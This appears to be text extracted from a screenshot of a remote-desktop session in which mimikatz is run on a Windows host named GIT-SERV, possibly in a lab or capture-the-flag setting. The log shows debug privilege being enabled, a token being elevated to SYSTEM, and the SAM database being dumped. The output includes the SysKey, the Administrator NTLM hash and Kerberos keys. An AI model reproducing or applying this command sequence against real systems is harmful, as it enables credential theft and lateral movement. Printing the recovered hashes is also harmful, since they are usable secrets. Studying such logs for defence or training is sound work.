 FreeRDP: 10.200.101.150
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
676     {0;000003e7} 1 D 20292          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000b1540} 2 F 2237086     GIT-SERV\sardarji-007   S-1-5-21-3335744492-1614955177-2693036043-1007
(15g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 2277123     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # log C:\Users\sardarji-007\Desktop\mimikatz\x64
Using 'C:\Users\sardarji-007\Desktop\mimikatz\x64' for logfile : KO
mimikatz # log C:\Users\sardarji-007\Desktop
Using 'C:\Users\sardarji-007\Desktop' for logfile : KO
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402
des_cbc_md5       (4096) : e3915234101c6b75